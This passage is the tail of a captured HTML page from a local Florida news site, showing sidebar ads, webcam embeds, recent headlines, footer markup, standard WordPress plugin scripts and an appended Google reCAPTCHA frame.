400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="mailto:bocastartup@gmail.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad.jpg" class="image wp-image-22300  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad-327x420.jpg 327w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="mailto:news@deerfield-news.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad3.jpg" class="image wp-image-22383  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad3.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad3-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad3-327x420.jpg 327w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div></div>
</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Live Surf Cam</span></h4>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/-HAi_5IIAYg?si=Jbo8YQ6qNIvLFuZL" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Live Pier Cam</span></h4>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/H33wtprQqSM?si=XrPkGw8ZrrXwEd5I" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://deerfield-news.com/"><img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt="" title="" /></a></div><div class="footer-text-wrap">Copyright-All rights Reserved 2014-2025 Deerfield News Inc.</div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13 td_block_template_1"  data-td-block-uid="tdi_13" >
<style>
/* custom css - generated by TagDiv Composer */

</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-17063","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_7";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "4083";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1361";
tdBlocksArray.push(block_tdi_13);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/27/deerfield-beach-burglary-leads-to-death-in-deer-creek-crash/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH BURGLARY LEADS TO DEATH IN DEER CREEK CRASH" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH BURGLARY LEADS TO DEATH IN DEER CREEK CRASH" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2020/01/Deer-creek-CL-225x300-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/27/deerfield-beach-burglary-leads-to-death-in-deer-creek-crash/"  rel="bookmark" title="DEERFIELD BEACH BURGLARY LEADS TO DEATH IN DEER CREEK CRASH">DEERFIELD BEACH BURGLARY LEADS TO DEATH IN DEER CREEK CRASH</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T10:45:15-05:00" >January 27, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/26/dirty-in-deerfield-patizias-25-violations-and-a-closure/"  rel="bookmark" class="td-image-wrap " title="DIRTY IN DEERFIELD-PATRIZIA&#8217;S 25 VIOLATIONS MACARONI SURPRISE AND A CLOSURE" ><img class="entry-thumb" src="" alt="" title="DIRTY IN DEERFIELD-PATRIZIA&#8217;S 25 VIOLATIONS MACARONI SURPRISE AND A CLOSURE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/patrizia-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/26/dirty-in-deerfield-patizias-25-violations-and-a-closure/"  rel="bookmark" title="DIRTY IN DEERFIELD-PATRIZIA&#8217;S 25 VIOLATIONS MACARONI SURPRISE AND A CLOSURE">DIRTY IN DEERFIELD-PATRIZIA&#8217;S 25 VIOLATIONS MACARONI SURPRISE AND A CLOSURE</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T15:08:11-05:00" >January 26, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/23/sheriff-tony-releases-statement-on-deerfield-beach-severing-ties-with-bso/"  rel="bookmark" class="td-image-wrap " title="SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO" ><img class="entry-thumb" src="" alt="" title="SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2019/07/NEW-SHERIFF-GREGORY-TONY-HEADSHOT-JUNE-2019-3-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/23/sheriff-tony-releases-statement-on-deerfield-beach-severing-ties-with-bso/"  rel="bookmark" title="SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO">SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:47:23-05:00" >January 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>
/* custom css - generated by TagDiv Composer */

</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News<span class="td-cat-no">2600</span></a></li><li><a href="https://deerfield-news.com/category/city-of-deerfield-beach/">City Of Deerfield Beach<span class="td-cat-no">2334</span></a></li><li><a href="https://deerfield-news.com/category/deerfeld-beach-blotter/">Deerfield Beach Blotter<span class="td-cat-no">1566</span></a></li><li><a href="https://deerfield-news.com/category/business/">Business<span class="td-cat-no">378</span></a></li><li><a href="https://deerfield-news.com/category/deerfield-news/">Deerfield News<span class="td-cat-no">296</span></a></li><li><a href="https://deerfield-news.com/category/food-inspector-reports/">Food Inspector Reports<span class="td-cat-no">280</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-16521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-16521"><a href="#">About</a></li>
<li id="menu-item-16522" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16522"><a href="#">Contact</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 697d91f96a2d0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.post blockquote p, .page blockquote p, .td-post-text-content blockquote p {
	font-family: Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size: 32px !important;
	line-height: 39px !important;
	font-style: normal;
	font-weight: 400 !important;
	text-transform: none !important;
	margin: 0 4rem !important;
	line-height: 32px !important;
}
</style>

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/?amp=1">
				Go to mobile version			</a>
		</div>

				<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deerfield-news.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/radium-html5-media/assets/js/jplayer.js?ver=1.0" id="radium_jplayer-js"></script>
<script type="text/javascript" src="//vjs.zencdn.net/5.9.2/video.js?ver=1.0.2" id="videojs-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-contrib-hls/videojs-contrib-hls.min.js?ver=1.0.2" id="videojs-hls-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-airplay/videojs.airplay.js?ver=1.0.2" id="videojs-airplay-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-hls-player.js?ver=1.0.2" id="videojs-custom-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UJTPkDU6y1ze_ZKdG4C_-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769985726854');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>